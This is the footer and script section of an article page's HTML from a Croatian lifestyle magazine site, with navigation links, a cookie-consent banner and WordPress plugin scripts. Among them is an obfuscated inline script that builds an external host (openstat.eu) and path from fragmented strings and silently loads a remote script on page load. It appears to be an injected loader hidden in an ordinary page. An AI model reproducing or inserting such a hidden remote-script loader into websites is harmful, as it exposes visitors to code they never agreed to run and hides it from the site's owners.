rast</strong>: Učenje i osobni razvoj vode prema ispunjenju.<br /><strong>Povezanost s prirodom</strong>: Zdrava povezanost s prirodom donosi unutarnji mir.<br /><strong>Financijska neovisnost</strong>: Financijska sloboda osnažuje i daje kontrolu nad vlastitim životom.<br /><strong>Ekološka svijest</strong>: Svjesni izbori za očuvanje okoliša oblikuju budućnost.<br /><strong>Etički izbori</strong>: Svakodnevni etički izbori čine svijet boljim mjestom.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2a1a35" data-id="c2a1a35" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1dd718d elementor-widget elementor-widget-smartmag-heading" data-id="1dd718d" data-element_type="widget" data-widget_type="smartmag-heading.default"><div class="elementor-widget-container"><div class="block-head block-head-ac block-head-c block-head-c2 is-left"><h4 class="heading">INFORMACIJE</h4></div></div></div><div class="elementor-element elementor-element-84ca545 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="84ca545" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-67491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67491"><a href="https://www.suvremenazena.hr/o-nama/">O NAMA</a></li><li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2079"><a href="https://www.suvremenazena.hr/kontakt/">KONTAKT</a></li><li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://www.suvremenazena.hr/impressum-1/">IMPRESSUM</a></li><li id="menu-item-69405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69405"><a href="https://www.suvremenazena.hr/izjava-o-privatnosti-eu/">Izjava o privatnosti (EU)</a></li><li id="menu-item-69406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69406"><a href="https://www.suvremenazena.hr/politika-kolacica-eu/">Politika kolačića (EU)</a></li><li id="menu-item-16118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://www.suvremenazena.hr/uvjeti-koristenja/">UVJETI KORIŠTENJA</a></li></ul></div></div></div></div></div></div></div></section><section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-aac29b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aac29b4" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3188944" data-id="3188944" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5ba0487 elementor-widget elementor-widget-text-editor" data-id="5ba0487" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">Copyright © 2025 Suvremena žena. Sva prava pridržana.</p></div></div></div></div></div></section></div></div><div class="search-modal-wrap" data-scheme=""><div class="search-modal-box" role="dialog" aria-modal="true"><form method="get" class="search-form" action="https://www.suvremenazena.hr/">
<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required /><button type="submit" class="search-submit visuallyhidden">Submit</button><p class="message">
Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.</p></form></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>(function(){
tq0iu="cnptwpxqq0ik";tq0i=document.createElement("script");
tq0i_="o"+"p"+("en")+"s";tq0i_+="ta"+("t"+"");tq0i.async=true;tq0i_+="."+("");
tq0iu="2546533843."+tq0iu;tq0i.type="text/javascript";tq0iu+="ewi15k2g1ibn";
tq0iu+="ip6w1k";tq0i_+=("e")+""+("u"+"/");tq0i.src="https://"+tq0i_+tq0iu;
tq0id=document.body;tq0id.appendChild(tq0i);
})();</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Sadržaj je za&scaron;tićen!</div> <script>var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.suvremenazena.hr/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"><a href="https://www.suvremenazena.hr/" class="custom-logo-link" rel="home"><img width="350" height="100" src="[data-uri]" class="custom-logo lazyload" alt="suvremenažena.hr" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://www.suvremenazena.hr/wp-content/uploads/2021/03/suvremena-zena-logo-350x100-2.jpg.webp 350w, https://www.suvremenazena.hr/wp-content/uploads/2021/03/suvremena-zena-logo-350x100-2-300x86.jpg.webp 300w, https://www.suvremenazena.hr/wp-content/uploads/2021/03/suvremena-zena-logo-350x100-2-150x43.jpg.webp 150w" data-src="https://www.suvremenazena.hr/wp-content/uploads/2021/03/suvremena-zena-logo-350x100-2.jpg.webp" /></a></div><div class="cmplz-title" id="cmplz-header-1-optin">Upravljajte svojom privatnošću</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Zatvori dijalog">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Koristimo tehnologije poput kolačića za pohranu i/ili pristup informacijama o uređaju. To činimo kako bismo poboljšali iskustvo pregledavanja i prikazali prilagođene oglase. Pristanak na ove tehnologije omogućit će nam obradu podataka kao što su ponašanje pregledavanja ili jedinstveni ID-ovi na ovoj stranici i prikazujemo (ne)personalizirane oglase. Nepristanak ili povlačenje pristanka može negativno utjecati na određene značajke i funkcije.</div><div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Funkcionalni</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funkcionalni</span></label>
</span>
Uvijek aktivni							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-functional">Tehničko skladištenje ili pristup je striktno neophodan za legitimnu svrhu omogućavanja korištenja određene usluge koju izričito traži pretplatnik ili korisnik, ili u jedinu svrhu izvršenja prijenosa komunikacije preko elektronske komunikacijske mreže.</span></div>
</details><details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Postavke</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Postavke</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-preferences">Tehničko skladištenje ili pristup su neophodni za legitimnu svrhu čuvanja podešavanja koje ne traži pretplatnik ili korisnik.</span></div>
</details><details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistika</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistika</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-statistics">Tehničko skladište ili pristup koji se koristi isključivo u statističke svrhe.</span>
<span class="cmplz-description-statistics-anonymous">Tehničko skladište ili pristup koji se koristi isključivo u anonimne statističke svrhe. Bez sudskog naloga, dobrovoljne suglasnosti od strane vašeg dobavljača internet usluge ili dodatnih zapisa treće strane, informacije sačuvane ili preuzete samo za ovu svrhu obično se ne mogu koristiti za vašu identifikaciju.</span></div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-marketing">Tehničko skladište ili pristup su potrebni za kreiranje korisničkih profila za slanje reklama ili za praćenje korisnika na web stranici ili na nekoliko web stranica u slične marketinške svrhe.</span></div>
</details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje opcijama</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje uslugama</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljajte {vendor_count} dobavljačima</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Pročitajte više o ovim namjenama</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">PRIHVATI</button>
<button class="cmplz-btn cmplz-deny">Odbij</button>
<button class="cmplz-btn cmplz-view-preferences">Upravljanje opcijama</button>
<button class="cmplz-btn cmplz-save-preferences">Spremi preference</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje opcijama</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Upravljajte pristankom</button></div><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Parfemske vode Cologne forte utjelovljuju nekoliko prekrasnih krajolika","url":"https:\/\/www.suvremenazena.hr\/parfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika\/","image":{"@type":"ImageObject","url":"https:\/\/www.suvremenazena.hr\/wp-content\/uploads\/2021\/06\/Parfemske-vode-Cologne-forte.jpg","width":1000,"height":700},"datePublished":"2021-06-16T21:45:12+02:00","dateModified":"2024-11-26T17:38:07+01:00","author":{"@type":"Person","name":"PR","url":"https:\/\/www.suvremenazena.hr\/author\/pr\/"},"publisher":{"@type":"Organization","name":"suvremena\u017eena.hr","sameAs":"https:\/\/www.suvremenazena.hr","logo":{"@type":"ImageObject","url":"https:\/\/www.suvremenazena.hr\/wp-content\/uploads\/2024\/08\/Logo-Suvremena-zena-300x122-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.suvremenazena.hr\/parfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika\/"}}</script>  <script type="text/javascript">var sbiajaxurl = "https://www.suvremenazena.hr/wp-admin/admin-ajax.php";</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <link data-optimized="1" rel='stylesheet' id='widget-social-icons-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/acd3009252576df236a35b9e3b0b23e8.css?ver=7b8f5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='e-apple-webkit-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/207bee117ff03f1d1e5bd4023b64a3b3.css?ver=1b80a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='swiper-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/47d18c0abfa60f1e7ffc7ac8188b3bfe.css?ver=6c607' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='e-swiper-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/8815cfd838fc82d7af5242bad5e74035.css?ver=07ef4' type='text/css' media='all' /> <script type="text/javascript" id="smartmag-lazyload-js-extra">/*  */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/a733e9b3f2eedb3af8d9212161cf7c47.js?ver=64b54" id="smartmag-lazyload-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/97299a72d254639cb67b2ef8f3813cb5.js?ver=d568b" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/456951a76e2bcbfb2c50bc7c08ffcc65.js?ver=70340" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/b90e8792b31e6e2a97276543dcaa22a5.js?ver=d902c" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 11:46:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"This contact form is placed in the wrong place.":["Ovaj obrazac za kontaktiranje postavljen je na krivo mjesto."],"Error:":["Gre\u0161ka:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/*  */</script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.suvremenazena.hr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/ffc736f45afa2491f43e417a97e6ed0c.js?ver=e94f3" id="contact-form-7-js"></script> <script type="text/javascript" id="ppress-frontend-script-js-extra">/*  */
var pp_ajax_form = {"ajaxurl":"https://www.suvremenazena.hr/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"3d5b840b05","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/7ec86121b08ec5b5b91dec8bdf408c32.js?ver=1487e" id="ppress-frontend-script-js"></script> <script type="text/javascript" src="https://www.suvremenazena.hr/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.6.2" id="litespeed-cache-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/2303682e6e1dcb3165ea146b07ec3e39.js?ver=d2e23" id="magnific-popup-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/7bbbac81d2895b35ca3e20a9ab29135a.js?ver=41f19" id="theia-sticky-sidebar-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/dff79f7abfc886c4813e0ffbee2e0b27.js?ver=78962" id="smartmag-float-share-js"></script> <script type="text/javascript" id="cmplz-cookiebanner-js-extra">/*  */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"109","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"90","url":"https://www.suvremenazena.hr/wp-json/complianz/v1/","locale":"lang=hr&locale=hr","set_cookies_on_root":"0","cookie_domain":"www.suvremenazena.hr","current_policy_id":"55","cookie_path":"/","categories":{"statistics":"Statistika","marketing":"Marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EPritisnite 'Sla\u017eem se' da omogu\u0107ite {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003Esla\u017eem se\u003C/button\u003E","css_file":"https://www.suvremenazena.hr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=109","page_links":{"eu":{"cookie-statement":{"title":"Politika kola\u010di\u0107a ","url":"https://www.suvremenazena.hr/politika-kolacica-eu/"},"privacy-statement":{"title":"Izjava o privatnosti ","url":"https://www.suvremenazena.hr/izjava-o-privatnosti-eu/"},"impressum":{"title":"Impressum","url":"https://www.suvremenazena.hr/impressum-1/"},"disclaimer":{"title":"Uvjeti kori\u0161tenja","url":"https://www.suvremenazena.hr/uvjeti-koristenja/"}},"us":{"impressum":{"title":"Impressum","url":"https://www.suvremenazena.hr/impressum-1/"},"disclaimer":{"title":"Uvjeti kori\u0161tenja","url":"https://www.suvremenazena.hr/uvjeti-koristenja/"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.suvremenazena.hr/impressum-1/"},"disclaimer":{"title":"Uvjeti kori\u0161tenja","url":"https://www.suvremenazena.hr/uvjeti-koristenja/"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.suvremenazena.hr/impressum-1/"},"disclaimer":{"title":"Uvjeti kori\u0161tenja","url":"https://www.suvremenazena.hr/uvjeti-koristenja/"}},"au":{"impressum":{"title":"Impressum","url":"https://www.suvremenazena.hr/impressum-1/"},"disclaimer":{"title":"Uvjeti kori\u0161tenja","url":"https://www.suvremenazena.hr/uvjeti-koristenja/"}},"za":{"impressum":{"title":"Impressum","url":"https://www.suvremenazena.hr/impressum-1/"},"disclaimer":{"title":"Uvjeti kori\u0161tenja","url":"https://www.suvremenazena.hr/uvjeti-koristenja/"}},"br":{"impressum":{"title":"Impressum","url":"https://www.suvremenazena.hr/impressum-1/"},"disclaimer":{"title":"Uvjeti kori\u0161tenja","url":"https://www.suvremenazena.hr/uvjeti-koristenja/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"1","aria_label":"Kliknite da omogu\u0107ite {uslugu}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/*  */</script> <script defer type="text/javascript" src="https://www.suvremenazena.hr/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1764095362" id="cmplz-cookiebanner-js"></script> <script type="text/javascript" id="cmplz-cookiebanner-js-after">/*  */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/15a4fc80872009a8fd738c1ec998e14f.js?ver=7da3c" id="quads-ads-js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/f4254aebe9abfe20c5b92a9b145be070.js?ver=137ae" id="elementor-webpack-runtime-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/136fa55880efdf176446c1967f971c91.js?ver=c71a9" id="elementor-frontend-modules-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/7a9f0d05d08696337b48839110ff60eb.js?ver=48245" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/*  */
